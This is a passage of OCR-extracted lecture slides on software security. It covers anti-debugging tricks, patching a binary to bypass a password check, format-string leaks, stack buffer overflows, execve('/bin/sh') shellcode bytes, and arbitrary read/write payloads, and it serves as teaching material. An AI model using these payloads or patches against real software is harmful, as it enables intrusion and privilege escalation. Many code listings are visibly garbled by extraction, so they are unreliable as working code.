

Every read you are making a context switch, fread will read a block of data and return to you byte by byte without the switch.

Ptrace is a systemcall which can control the behaviour of a traced program. As stated before is the systemcall that gdb uses to debug programs. It can be instructed to retrieve memory, registries and systemcall invoked by the traced process.

```
long ptrace (enum __ptrace_request request, pid_t pid,
                   void *addr, void *data);
```
Strace is a tool based on ptrace that can dynamically analyze a program to print out all the systemcall that gets issued.

```
\#include \ltstdio.h>
\#include \ltfcntl.h>
\#include \ltstring.h>
\#include \ltunistd.h >
int main(int argc, char **argv)
{
    char buffer [4096];
    int f:
    if (\text{arg } c < 2)return 1:
    f = open("./password", O\_RDOMLY);read(f, buffer, sizeof(buffer));
    if (lstromp(arg v [1], buffer))printf ("Access_granted\n");
    close(f);return 0;
```
Strace is a tool based on ptrace that can dynamically analyze a program to print out all the systemcall that gets issued.

```
$ gcc −−s t a t i c −o t e s t −r ea d 2 t e s t −r ea d 2 . c
$ ltrace ./test-read2 ciao
Couldn't find .dynsym or .dynstr in "/proc/19647/exe"
$ strace ./test-read2 ciao 2>&1 | grep read
execve ("./test-read2", ["./test-read2", "ciao"], 0x7ffda35b8618 /* 45 vars */
readlink ("/proc/self/exe", "/tmp/test-read2", 4096) = 15
read (3, "super–secure–password", 4096) = 21
```
Ptrace can be simply eluded by tracing itself and disabling ptrace mechanism, according to manpages:

EPERM The specified process cannot be traced. This could be because the tracer has insufficient privileges (the required capability is CAP SYS TRACE); unprivileged processes cannot trace processes that tehy cannot send signals to or those running set −user −ID/set −group-ID programs, for obvious reasons. Alternatively, the process may already be being traced, or (on kernels before  $2.6.26$ ) be init  $(1)$  (PID 1).

Also, sometimes language virtual machines are employied to obfuscate the code.

Debuggers insert the opcode 0xcc (int 3) in the program to trace breakpoints. With this technique a program can check if it is being debugged checking for breakpoints.

```
\#include \ltstdio.h>
#define PRINT_SIZE 16
int foo()unsigned char x = * (( (unsigned char *)foo) + 4);
     printf ("\%02x \n\cdot n", x);
     if (x == 0 \times cc)printf ("detected debugger!\Box:D\n");
     r et u r n 0;
}
int main(int argc, char **argv)
     foo() ;
    return 0:
}
```
Debuggers insert the opcode 0xcc (int 3) in the program to trace breakpoints. With this technique a program can check if it is being debugged checking for breakpoints.

```
bera@haigha /tmp % make test
       test.c - o test
\mathsf{c}\mathsf{c}bera@haigha /tmp % ./test
48
\frac{1}{\sqrt{1-\pi}} bera@haigha /tmp % echo -e 'b foo\nr\nc\n' | qdb -q ./test
Reading symbols from ./test...
(No debugging symbols found in ./test)
(gdb) Breakpoint 1 at 0x114d
(adb) Starting program: /tmp/test
Breakpoint 1. 0 \times 000055555555514d in foo ()
(gdb) Continuing.
ccdetected debugger! : D
[Inferior 1 (process 3259) exited normally]
(gdb) The program is not being run.
(gdb) quit
bera@haigha /tmp %||
```
Systemcalls can be firewalled in linux using BGP. This can be loaded in the following way:

BPF (Berkeley packet filter, a concept ported from BSD systems) is a language virtual machine embedded in the linux kernel to accelerate the filtering of firewalls (like iptables). That language specifies rules to accept or drop a packet. In this case the systemcall parameters are mapped as packet field. In this way the systemcall can be filtered by the invoking program, limiting the set of usable systemcall.

Other kernel have different implementation of this concept like pledge(2) in OpenBSD. This will be clear in subsequent **Software security** lessons, for the moment imagine a firewall that can block the ptrace systemcall. In this case the use of gdb will be blocked by the firewall itself.

We can change the dynamic behaviour of the program, but what about the static behaviour of the program? We can alter the code by placing different opcodes, we can do that with basic tools like **vim** and **xxd**.

```
\#include \ltstdio.h>
\#include \ltstring.h>
int main (int argc, char **argv) {
      char buf [8] :
      FILE ∗ f ;
      if (\arg c < 2)
            return 1:
      f = f \circ \text{pen}(''/\text{dev/urandom''}, "r");
      {\sf freqd}({\sf b} {\sf u} {\sf f}, \ {\sf 1}, \ {\sf size} {\sf of} ({\sf b} {\sf u} {\sf f}), \ {\sf f});f c \log(f) :
      if ( ! memcmp(buf, argv[1], size of (buf)))
             p r i n t f ("Wow!\n\cdot n" );
      return 1;
```
We can change the dynamic behaviour of the program, but what about the static behaviour of the program? We can alter the code by placing different opcodes, we can do that with basic tools like vim and xxd.



We can change the dynamic behaviour of the program, but what about the **static** behaviour of the program?

We can alter the code by placing different opcodes, we can do that with basic tools like vim and xxd.

We can see that the **jne** code is 0x75.



What happens if we change it to **je**  $(0 \times 74)$ ?

```
$ xxd -ps test > test . hex$ sed −i 's/ffff85c07511/ffff85c07411/' test.hex
$ xxd -ps -r test.hex > test
```
We can change the dynamic behaviour of the program, but what about the static behaviour of the program? We can alter the code by placing different opcodes, we can do that with basic tools like vim and xxd.



We can change the dynamic behaviour of the program, but what about the **static** behaviour of the program?

We can alter the code by placing different opcodes, we can do that with basic tools like vim and xxd.

We can see that the **jne** code is 0x75.



What happens if we change it to **je**  $(0 \times 74)$ ?

 $\frac{1}{2}$  ./ test ciao Wow!

Another way to analyze binaries is the symbolic analysis. You encode your binary in a solver and delimit some constraints over your solution.

```
import angr
```
project = angr. Project ("angr-doc/examples/defcamp\_r100/r100", auto\_load\_libs=

```
@ project. hook (0 \times 400844)def print_flag(state):
    print ("FLAG_SHOULD_BE:", state.posix.dumps(0))
    project.terminate_execution()
```
 $project. execute()$ 

We will introduce pwn and buffer overflows in a following lecture. A buffer overflow is an attack that use a misconfigured buffer length:

```
\#include \ltstdio.h>
\#include <string.h>
int main ( int argc, char ** argv) {
    char buf [8];
    stropy(buf, argv[1]);return 0;
```
What happens if we copy more than 8 characters in the buf?

## Nasal demons again!



We meet again...my old nemesis!



If we are lucky, in CTFs sometimes we struggle to get a segmentation fault. :) Sometimes...well...the program randomly segfaults.

In this case we can act defensively adding a check on the buffer and placing a terminating zero at the end of the string.

```
\#include \ltstdio.h \gt\#include \ltstring.h>
#d e fine BUFLEN 8
int main (int argc, char **argv) {
    char buf [BUFLEN + 1];
    if (\arg c < 2)
         return 1;strnopy (buf, argv [1], BUFLEN);buf [BUFLEN] = ' \ 0';
    return 0:
```
}

Even misplaced printf can be problematic for the security of a program, providing a leak. We will exploit this behaviour in a different lecture, but what happens if we write something like this?

```
\#include \ltstdio.h>
int main (int argc, char **argv) {
     \overline{char} * password = " super-secret -password" :
     if (\arg c < 2) {
           print f('Usage: \sqrt{ss} \ltimes name) \n^n, argv[0]);
          return 1;
      print(f'' Hello'');
      printf (\arg v [1]);
     print(f(' \n\cdot \n)^{\cdot}) ;
     return 0;
```
 $[language=C]$  Even misplaced **printf** can be problematic for the security of a program, providing a leak. We will exploit this behaviour in a different lecture, but what happens if we write something like this?

 $$./$  test "%x%x%x%x%x" H e l l o 2000 c 7 6 c f 2a 0 6 7 9 4 5 7 d 1 8 Suppose to have an application that have three methods in its API.

- create, the first phase is the creation of an environment where the code get executed. This is a privileged action.
- $\triangleright$  init, the init phase will inject the code to run in the run phase. In our case this was not a privileged action. If an application is already initialized, the init will fail.
- $\triangleright$  run, in the run phase the code will get executed and takes parameters from the user.

Can you spot the error here?

If we keep flooding the system with **init** we can reach the API endpoint before the authorized system, enabling our malicious program to take control over the infrastructure and tampering the system.



FYI the problem was even worst that this one ;)

 $int x = 10$ ; int  $y = 10$ ;  $y=y*(2*(++x) - 2*(1-x-))$ ;

GCC: 400  $Clang: 420$  Well...again



# **SMASHING** SOFTWARE SECURITY 2

# SMASHING THE STACK FOR FUN AND PROFIT

It all started in 1996 with the article from Aleph One. <http://phrack.org/issues/49/14.html#article> We will reproduce the examples in this paper using a 32bit x86 machine with no mitigations.

> .oO Phrack 49 Oo. Volume Seven, Issue Forty-Nine File 14 of 16 BugTrag, r00t, and Underground. Org bring you XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX Smashing The Stack For Fun And Profit XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX by Aleph One



- $\blacktriangleright$  The stack is the memory location where automatic variables get allocated (the local variables that are not manually allocated with  $\text{malloc}(3)$ ). The state of the function calls is placed on the stack.
- In  $x86$  we have different Calling conventions, depending on the operating system.
- The stack (in  $x86!$ ) grows in the opposite direction of the memory addresses.

# C Code

uint32\_t a; unsigned char b[4];

## ASM

sub esp, 0x8



## C Code

int foo $(int_$   $)$  { }  $foo(a);$ 

ASM

call foo

Local parameters

Return address

Saved state

Local variables

## VULNERABLE CODE

#### C Code

```
int foo(int _) {
    char e[4];
    gets(e);
    return 0;
}
```
Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.

## C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
==> gets(action);
       if (ok)
               Privileged
       return 0;
```


## C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
==> gets(action);
       if (ok)
               Privileged
       return 0;
```


## C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
==> gets(action);
       if (ok)
               Privileged
       return 0;
```


## C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
       gets(action);
       if (ok)
==> Privileged
       return 0;
```

```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
    uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```






```
int foo(int _) {
    uint32 t a;
    uint32 t b;
    uint32_t c;
    uint32 t d;
    char e[4];
    gets(e);
==> return 0;
}
```


Not feeling your smartest today? Have a segfault.<sup>1</sup>

```
\sim % gcc
\sim % gdb -q./test
Reading symbols from ./test...(no debugging symbols found)
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vagrant/test
AAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV , Segmentation fault.
```
0x41414141 in ?? ()

 $^{\rm 1}$ <https://wiki.theory.org/index.php/YourLanguageSucks>

# BUFFER OVERFLOW: SHELLCODE



# BUFFER OVERFLOW: COMPILED SHELLCODE

The previous shellcode is the compiled version of the following C code.

```
char *cm\overline{d} = { "/bin/sh", NULL };
execve(*cmd, cmd);
```
If we extract the OPCODES from the assembly we get the following values:

0x31 0xc0 0x99 0x50 0x68 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50 0x53 0x89 0xe1 0xb0 0x0b 0xcd 0x80

# BUFFER OVERFLOW: CODE EXECUTION

```
int foo(int _) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32 t d;
    char e[4];
    gets(e);
==> return 0;
}
```


# BUFFER OVERFLOW: TESTBED

\$ mkdir 32bit \$ cd 32bit \$ vagrant init ubuntu/trusty32 \$ vagrant ssh \$ echo 0 | sudo tee /proc/sys/kernel/randomize\_va\_space \$ gcc -o test -z execstack -fno-stack -protector test.c



#### BUFFER OVERFLOW: TESTBED

```
\sim % gdb -q ./test
(gdb) b foo
Breakpoint 1 at 0x8048423
(gdb) r
Starting program: /home/vagrant/test
Breakpoint 1, 0x08048423 in foo ()
(gdb) p $esp
$1 = (void *) 0xbffff6e0
```


# BUFFER OVERFLOW: CODE EXECUTION

```
int foo(int _) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32 t d;
    char e[4];
    gets(e);
==> return 0;
}
```


# BUFFER OVERFLOW: BAD CHARS

C Code

```
char x[10] = \{\}:
gets(x);
for (int i = 0; i < 10; ++i)
   printf("%02x_{\perp}", x[i]);
```
If we run this program we have:

~ % perl -e 'print "AAAA\x43BBBB"' | /tmp/test 41 41 41 41 43 42 42 42 42 00 ~ % perl -e 'print "AAAA\x0aBBBB"' | /tmp/test 41 41 41 41 00 00 00 00 00 00

That's because the 0x0a character is the newline char, so our BBBB won't get loaded in the variable!

# MITIGATIONS: STACK CANARIES

#### C Code





 $\triangleright$  Terminator canaries, which contains the most common bad chars; ▶ Random canaries, randomized for every program invocation.

# MITIGATIONS: AUTHENTICATED POINTERS

On some architectures (ARM 8.3) the various pointers can be authenticated, therefore all the pointers<sup>2</sup> can be encrypted with a random secret key and then decrypted only by the system.

Local parameters

*AESenc*(*K, Returnaddress*)

A A A A

 $2$ not only the return pointer!

# MITIGATIONS: NON EXECUTABLE STACK

▶ What if the stack was not executable?

▶ PaX patch suite.

▶ Can be disabled at compilation time using -zexecstack

```
\sim % checksec --output csv -f $(which ping) \
    \sqrt{a w k - F}, '{print $3}'
NX enabled
```
# MITIGATIONS: ASLR

**A**ddress **S**ource **L**ayout **R**andomization. At execution time we can randomize the various addresses (with a section granularity) to make impossible to the attacker the guessing of the addresses.

```
~ % sleep 1 & grep 'stack ' /proc/${!}/maps
7ffceda25000 -7ffceda46000 rw-p 00000000 00:00 0
[stack]
~ % sleep 1 & grep 'stack ' /proc/${!}/maps
7fff6f016000 -7fff6f037000 rw-p 00000000 00:00 0
[stack]
```
# MITIGATION: ASLR

```
int foo(int ) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32_t d;
    char e[4];
    gets(e);
==> return 0;
}
```


# **SMASHING** SOFTWARE SECURITY 2

# SOFTWARE SECURITY 2

In this lecture we will have

- dynamic libraries and dynamic compiled binaries;
- $\triangleright$  32 bit machine without ASLR (but it will impact relatively);
- NX stack and Stack Canaries (but they will not impact).



709000)

# MEMORY CORRUPTION: ARBITRARY READ

An arbitrary read is the possibility to read every part of the memory (mapped) in the process:

```
uint32 t arbitrary read(uint32 t *ptr) {
    return *ptr;
}
```
This can help us to leak canaries and leak a pointer in ASLR! (thus, if we have this kind of vulnerability, we can bypass these mitigations).

# SIMPLE ARBITRARY READ

```
struct person {
     char age[4];
     char *name;
};
int main(...) {
     struct person a;
    a.name = mailloc(20);printf("name?\n\overline{\mathbf{r}}");
     gets(a.name);
     printf("age?\n");
     gets(a.age);
     printf (\sqrt[m]{s}\n\mid n, a.name);
     return 0;
```
}



# SIMPLE ARBITRARY READ

```
struct person {
    char age[4];
    char *name;
};
int main(...) {
    struct person a;
    a.name = mailloc(20);printf("name?\n\overline{\mathbf{r}}");
    gets(a.name);
    printf("age?\n");
    gets(a.age);
    printf (\sqrt[m]{s}\n\mid n, a.name);
    return 0;
```
}

age[0..4] age[5..8]

## SIMPLE ARBITRARY READ

```
struct person {
    char age[4];
    char *name;
};
int main( \ldots ) {
    struct person a;
    a.name = malloc(20);
    printf("name?\n\ln");
    gets(a.name);
    printf("age? \n\n"\);
    gets(a.age);
    printf (\sqrt[m]{s}\n\mid n, a. name);
    return 0;
}
```
This command will read the content of the memory at 0x43434343

```
$ perl -e \
  'print "A\n","B"x20,"C"x4' |
  ./vuln
```
## MEMORY CORRUPTION: ARBITRARY WRITE

An arbitrary wirte is the possibility to write every part of the memory (mapped) in the process:

```
void arbitrary_write(uint32_t *ptr, uint32 t val) {
    *ptr = val;}
```
This can help us to execute code in the program, altering the program flow.

# SIMPLE ARBITRARY WRITE "HEAP" OVERFLOW

```
struct person {
     char age[4];
     char *name;
};
int main(...) {
     struct person a;
